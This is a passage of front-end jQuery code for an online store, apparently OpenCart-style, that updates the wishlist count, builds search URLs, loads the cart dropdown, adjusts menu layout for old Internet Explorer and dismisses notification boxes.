            b.success && ($("#wishlist_total_item").html($("#wishlist_total_item").text() - 1), "0" == $("#wishlist_total_item").text() && ($(".empty_wishlist_box").show(), $(".empty_wishlist_box").html('Use this space to save the products you like. To add a product here, simply click the <span class="add_to_wishlist_icon"></span>icon.')), $("#wishlist-row" + a).remove())
        }
    })
}
$(document).ready(function() {
    $(".button-search").bind("click", function() {
        url = $("base").attr("href") + "search&filter_name=";
        var a = $("input[name='filter_name']").attr("value");
        a && (url += encodeURIComponent(a)), location = url
    }), $("#search input[name='filter_name']").bind("keydown", function(a) {
        if (13 == a.keyCode) {
            url = $("base").attr("href") + "search";
            var b = $("input[name='filter_name']").attr("value");
            b && (url += "?filter_name=" + encodeURIComponent(b)), location = url
        }
    }), $(".button-search2").bind("click", function() {
        url = $("base").attr("href") + "search";
        var a = $("input[name='filter_name2']").attr("value");
        a && (url += "?filter_name=" + encodeURIComponent(a)), location = url
    }), $("#research input[name='filter_name2']").bind("keydown", function(a) {
        if (13 == a.keyCode) {
            url = $("base").attr("href") + "search";
            var b = $("input[name='filter_name2']").attr("value");
            b && (url += "?filter_name=" + encodeURIComponent(b)), location = url
        }
    }), $("#cart > .heading a").live("mouseover", function() {
        $("#cart").addClass("active"), $("#cart").load("index.php?route=module/cart #cart > *"), $("#cart").live("mouseleave", function() {
            $(this).removeClass("active")
        })
    }), $("#menu ul > li > a + div").each(function(a, b) {
        if ($.browser.msie && (7 == $.browser.version || 6 == $.browser.version)) {
            var c = ($(b).find("a"), $(b).find("ul").length);
            $(b).css("width", 143 * c + "px"), $(b).find("ul").css("float", "left")
        }
        var d = $("#menu").offset(),
            e = $(this).parent().offset();
        i = e.left + $(this).outerWidth() - (d.left + $("#menu").outerWidth()), i > 0 && $(this).css("margin-left", "-" + (i + 5) + "px")
    }), $.browser.msie && ($.browser.version <= 6 && ($("#column-left + #column-right + #content, #column-left + #content").css("margin-left", "195px"), $("#column-right + #content").css("margin-right", "195px"), $(".box-category ul li a.active + ul").css("display", "block")), $.browser.version <= 7 && ($("#menu > ul > li").bind("mouseover", function() {
        $(this).addClass("active")
    }), $("#menu > ul > li").bind("mouseout", function() {
        $(this).removeClass("active")
    }))), $(".success img, .warning img, .attention img, .information img").live("click", function() {
        $(this).parent().fadeOut("slow", function() {
            $(this).remove()
        })
    })
});